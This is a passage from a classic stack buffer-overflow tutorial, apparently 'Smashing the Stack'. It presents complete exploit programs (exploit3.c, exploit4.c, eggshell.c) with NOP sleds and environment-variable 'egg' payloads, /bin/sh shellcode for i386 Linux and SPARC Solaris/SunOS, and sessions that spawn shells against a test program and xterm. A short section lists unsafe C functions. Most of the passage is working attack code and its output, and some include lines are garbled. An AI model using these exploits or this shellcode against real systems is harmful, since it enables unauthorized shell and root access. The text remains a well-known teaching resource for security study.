As we can see this is not an efficient process. Trying to guess the offset even while knowing where the beginning of the stack lives is nearly impossible. We would need at best a hundred tries, and at worst a couple of thousand. The problem is we need to guess *exactly* where the address of our code will start. If we are off by one byte more or less we will just get a segmentation violation or a invalid instruction. One way to increase our chances is to pad the front of our overflow buffer with NOP instructions. Almost all processors have a NOP instruction that performs a null operation. It is usually used to delay execution for purposes of timing. We will take advantage of it and fill half of our overflow buffer with them. We will place our `shellcode` at the center, and then follow it with the return addresses. If we are lucky and the return address points anywhere in the string of NOPs, they will just get executed until they reach our code. In the Intel architecture the NOP instruction is one byte long and it translates to 0x90 in machine code. Assuming the stack starts at address 0xFF, that S stands for shell code, and that N stands for a NOP instruction the new stack would look like this:

```
bottom of  DDDDDDDDEEEEEEEEEEEE  EEEE  FFFF  FFFF  FFFF  FFFF     top of
memory     89ABCDEF0123456789AB  CDEF  0123  4567  89AB  CDEF     memory
           buffer                sfp   ret   a     b     c

<------   [NNNNNNNNNNNSSSSSSSSS][0xDE][0xDE][0xDE][0xDE][0xDE]
                 ^                     |
                 |_____________________|
top of                                                            bottom of
stack                                                                 stack
```

The new exploits is then **exploit3.c**```
#include <stdlib.h>

#define DEFAULT_OFFSET                    0
#define DEFAULT_BUFFER_SIZE             512
#define NOP                            0x90

char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}

void main(int argc, char *argv[]) {
  char *buff, *ptr;
  long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
  int i;

  if (argc > 1) bsize  = atoi(argv[1]);
  if (argc > 2) offset = atoi(argv[2]);

  if (!(buff = malloc(bsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }

  addr = get_sp() - offset;
  printf("Using address: 0x%x\n", addr);

  ptr = buff;
  addr_ptr = (long *) ptr;
  for (i = 0; i < bsize; i+=4)
    *(addr_ptr++) = addr;

  for (i = 0; i < bsize/2; i++)
    buff[i] = NOP;

  ptr = buff + ((bsize/2) - (strlen(shellcode)/2));
  for (i = 0; i < strlen(shellcode); i++)
    *(ptr++) = shellcode[i];

  buff[bsize - 1] = '\0';

  memcpy(buff,"EGG=",4);
  putenv(buff);
  system("/bin/bash");
}
```

---

A good selection for our buffer size is about 100 bytes more than the size of the buffer we are trying to overflow. This will place our code at the end of the buffer we are trying to overflow, giving a lot of space for the NOPs, but still overwriting the return address with the address we guessed. The buffer we are trying to overflow is 512 bytes long, so we'll use 612. Let's try to overflow our test program with our new exploit:

---

```
[aleph1]$ ./exploit3 612
Using address: 0xbffffdb4
``````
[aleph1]$ ./vulnerable $EGG
$
```

Whoa! First try! This change has improved our chances a hundredfold. Let's try it now on a real case of a buffer overflow. We'll use for our demonstration the buffer overflow on the Xt library. For our example, we'll use `xterm` (all programs linked with the Xt library are vulnerable). You must be running an X server and allow connections to it from the localhost. Set your DISPLAY variable accordingly.

```
[aleph1]$ export DISPLAY=:0.0
[aleph1]$ ./exploit3 1124
Using address: 0xbffffdb4
[aleph1]$ /usr/X11R6/bin/xterm -fg $EGG
^C
[aleph1]$ exit
[aleph1]$ ./exploit3 2148 100
Using address: 0xbffffd48
[aleph1]$ /usr/X11R6/bin/xterm -fg $EGG

....
Warning: some arguments in previous message were lost
Illegal instruction
[aleph1]$ exit
.
.
.
[aleph1]$ ./exploit4 2148 600
Using address: 0xbffffb54
[aleph1]$ /usr/X11R6/bin/xterm -fg $EGG
Warning: some arguments in previous message were lost
bash$
```

Eureka! Less than a dozen tries and we found the magic numbers. If `xterm` were installed suid root this would now be a root shell.

## Small Buffer Overflows

There will be times when the buffer you are trying to overflow is so small that either the shellcode wont fit into it, and it will overwrite the return address with instructions instead of the address of our code, or the number of NOPs you can pad the front of the string with is so small that the chances of guessing their address is minuscule. To obtain a shell from these programs we will have to go about it another way. This particular approach only works when you have access to the program's environment variables. What we will do is place our shellcode in an environment variable, and then overflow the buffer with the address of this variable in memory. This method also increases your changes of the exploit working as you can make the environment variable holding the shell code as large as you want. The environment variables are stored in the top of the stack when the program is started, any modification by setenv() are then allocated elsewhere. The stack at the beginning then looks like this:

```
<strings><argv pointers>NULL<envp pointers>NULL<argc><argv>envp>
```Our new program will take an extra variable, the size of the variable containing the shellcode and NOPs. Our new exploit now looks like this:

**exploit4.c**

---

```
#include <stdlib.h>

#define DEFAULT_OFFSET                    0
#define DEFAULT_BUFFER_SIZE             512
#define DEFAULT_EGG_SIZE               2048
#define NOP                            0x90

char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

unsigned long get_esp(void) {
   __asm__("movl %esp,%eax");
}

void main(int argc, char *argv[]) {
  char *buff, *ptr, *egg;
  long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
  int i, eggsize=DEFAULT_EGG_SIZE;

  if (argc > 1) bsize   = atoi(argv[1]);
  if (argc > 2) offset  = atoi(argv[2]);
  if (argc > 3) eggsize = atoi(argv[3]);


  if (!(buff = malloc(bsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }
  if (!(egg = malloc(eggsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }

  addr = get_esp() - offset;
  printf("Using address: 0x%x\n", addr);

  ptr = buff;
  addr_ptr = (long *) ptr;
  for (i = 0; i < bsize; i+=4)
    *(addr_ptr++) = addr;

  ptr = egg;
  for (i = 0; i < eggsize - strlen(shellcode) - 1; i++)
    *(ptr++) = NOP;

  for (i = 0; i < strlen(shellcode); i++)
    *(ptr++) = shellcode[i];

  buff[bsize - 1] = '\0';
  egg[eggsize - 1] = '\0';
``````
  memcpy(egg,"EGG=",4);
  putenv(egg);
  memcpy(buff,"RET=",4);
  putenv(buff);
  system("/bin/bash");
}
```

---

Lets try our new exploit with our vulnerable test program:

---

```
[aleph1]$ ./exploit4 768
Using address: 0xbffffdb0
[aleph1]$ ./vulnerable $RET
$
```

---

Works like a charm. Now lets try it on `xterm`:

---

```
[aleph1]$ export DISPLAY=:0.0
[aleph1]$ ./exploit4 2148
Using address: 0xbffffdb0
[aleph1]$ /usr/X11R6/bin/xterm -fg $RET
Warning: Color name

...°¤ÿ¿°¤ÿ¿°¤ ...

Warning: some arguments in previous message were lost
$
```

---

On the first try! It has certainly increased our odds. Depending on how much environment data the exploit program has compared with the program you are trying to exploit the guessed address may be too low or too high. Experiment both with positive and negative offsets.

## Finding Buffer Overflows

As stated earlier, buffer overflows are the result of stuffing more information into a buffer than it is meant to hold. Since C does not have any built-in bounds checking, overflows often manifest themselves as writing past the end of a character array. The standard C library provides a number of functions for copying or appending strings, that perform no boundary checking. They include: strcat(), strcpy(), sprintf(), and vsprintf(). These functions operate on null-terminated strings, and do not check for overflow of the receiving string. gets() is a function that reads a line from stdin into a buffer until either a terminating newline or EOF. It performs no checks for buffer overflows. The scanf() family of functions can also be a problem if you are matching a sequence of non-white-space characters (%s), or matching a non-empty sequence of characters from a specified set (%[]), and the array pointed to by the char pointer, is not large enough to accept the whole sequence of characters, and you have not defined the optional maximum field width. If the target of any of these functions is a buffer of static size, and its other argument was somehow derived from user input there is a good posibilitythat you might be able to exploit a buffer overflow. Another usual programming construct we find is the use of a while loop to read one character at a time into a buffer from stdin or some file until the end of line, end of file, or some other delimiter is reached. This type of construct usually uses one of these functions: getc(), fgetc(), or getchar(). If there is no explicit checks for overflows in the while loop, such programs are easily exploited. To conclude, grep(1) is your friend. The sources for free operating systems and their utilities is readily available. This fact becomes quite interesting once you realize that many comercial operating systems utilities where derived from the same sources as the free ones. Use the source d00d.

## Appendix A - Shellcode for Different Operating Systems/Architectures

### *i386/Linux*

```
jmp    0x1f
popl   %esi
movl   %esi,0x8(%esi)
xorl   %eax,%eax
movb   %eax,0x7(%esi)
movl   %eax,0xc(%esi)
movb   $0xb,%al
movl   %esi,%ebx
leal   0x8(%esi),%ecx
leal   0xc(%esi),%edx
int    $0x80
xorl   %ebx,%ebx
movl   %ebx,%eax
inc    %eax
int    $0x80
call   -0x24
.string \"/bin/sh\"
```

### *SPARC/Solaris*

```
sethi   0xbd89a, %l6
or      %l6, 0x16e, %l6
sethi   0xbdcda, %l7
and     %sp, %sp, %o0
add     %sp, 8, %o1
xor     %o2, %o2, %o2
add     %sp, 16, %sp
std     %l6, [%sp - 16]
st      %sp, [%sp - 8]
st      %g0, [%sp - 4]
mov     0x3b, %g1
ta      8
xor     %o7, %o7, %o0
mov     1, %g1
ta      8
```

### *SPARC/SunOS*

```
sethi   0xbd89a, %l6
or      %l6, 0x16e, %l6
sethi   0xbdcda, %l7
and     %sp, %sp, %o0
add     %sp, 8, %o1
xor     %o2, %o2, %o2
add     %sp, 16, %sp
std     %l6, [%sp - 16]
st      %sp, [%sp - 8]
st      %g0, [%sp - 4]
mov     0x3b, %g1
mov     -0x1, %l5
ta      %l5 + 1
xor     %o7, %o7, %o0
mov     1, %g1
ta      %l5 + 1
```

## Appendix B - Generic Buffer Overflow Program

### *shellcode.h*

```
#if defined(__i386__) && defined(__linux__)

#define NOP_SIZE        1
char nop[] = "\x90";
char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}

#elif defined(__sparc__) && defined(__sun__) && defined(__svr4__)

#define NOP_SIZE        4
``````
char nop[]="\xac\x15\xa1\x6e";
char shellcode[] =
  "\x2d\x0b\xd8\x9a\xac\x15\xa1\x6e\x2f\x0b\xdc\xda\x90\x0b\x80\x0e"
  "\x92\x03\xa0\x08\x94\x1a\x80\x0a\x9c\x03\xa0\x10\xec\x3b\xbf\xf0"
  "\xdc\x23\xbf\xf8\xc0\x23\xbf\xfc\x82\x10\x20\x3b\x91\xd0\x20\x08"
  "\x90\x1b\xc0\x0f\x82\x10\x20\x01\x91\xd0\x20\x08";

unsigned long get_sp(void) {
  __asm__("or %sp, %sp, %i0");
}

#elif defined(__sparc__) && defined(__sun__)

#define NOP_SIZE        4
char nop[]="\xac\x15\xa1\x6e";
char shellcode[] =
  "\x2d\x0b\xd8\x9a\xac\x15\xa1\x6e\x2f\x0b\xdc\xda\x90\x0b\x80\x0e"
  "\x92\x03\xa0\x08\x94\x1a\x80\x0a\x9c\x03\xa0\x10\xec\x3b\xbf\xf0"
  "\xdc\x23\xbf\xf8\xc0\x23\xbf\xfc\x82\x10\x20\x3b\xaa\x10\x3f\xff"
  "\x91\xd5\x60\x01\x90\x1b\xc0\x0f\x82\x10\x20\x01\x91\xd5\x60\x01";

unsigned long get_sp(void) {
  __asm__("or %sp, %sp, %i0");
}

#endif
```

---

### *eggshell.c*

```
/*
 * eggshell v1.0
 *
 * Aleph One / aleph1@underground.org
 */
#include
#include stdio.h
#include "shellcode.h"

#define DEFAULT_OFFSET                    0
#define DEFAULT_BUFFER_SIZE             512
#define DEFAULT_EGG_SIZE               2048

void usage(void);

void main(int argc, char *argv[]) {
  char *ptr, *bof, *egg;
  long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
  int i, n, m, c, align=0, eggsize=DEFAULT_EGG_SIZE;

  while ((c = getopt(argc, argv, "a:b:e:o:")) != EOF)
    switch (c) {
      case 'a':
        align = atoi(optarg);
        break;
      case 'b':
        bsize = atoi(optarg);
        break;
``````
      case 'e':
        eggsize = atoi(optarg);
        break;
      case 'o':
        offset = atoi(optarg);
        break;
      case '?':
        usage();
        exit(0);
    }

  if (strlen(shellcode) > eggsize) {
    printf("Shellcode is larger the the egg.\n");
    exit(0);
  }

  if (!(bof = malloc(bsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }
  if (!(egg = malloc(eggsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }

  addr = get_sp() - offset;
  printf("[ Buffer size:\t%d\t\tEgg size:\t%d\tAligment:\t%d\t]\n",
    bsize, eggsize, align);
  printf("[ Address:\t0x%x\tOffset:\t\t%d\t\t\t\t]\n", addr, offset);

  addr_ptr = (long *) bof;
  for (i = 0; i < bsize; i+=4)
    *(addr_ptr++) = addr;

  ptr = egg;
  for (i = 0; i <= eggsize - strlen(shellcode) - NOP_SIZE; i += NOP_SIZE)
    for (n = 0; n < NOP_SIZE; n++) {
      m = (n + align) % NOP_SIZE;
      *(ptr++) = nop[m];
    }

  for (i = 0; i < strlen(shellcode); i++)
    *(ptr++) = shellcode[i];

  bof[bsize - 1] = '\0';
  egg[eggsize - 1] = '\0';

  memcpy(egg,"EGG=",4);
  putenv(egg);

  memcpy(bof,"BOF=",4);
  putenv(bof);
  system("/bin/sh");
}

void usage(void) {
  (void)fprintf(stderr,
    "usage: eggshell [-a ] [-b ] [-e ] [-o ]\n");
}
```

---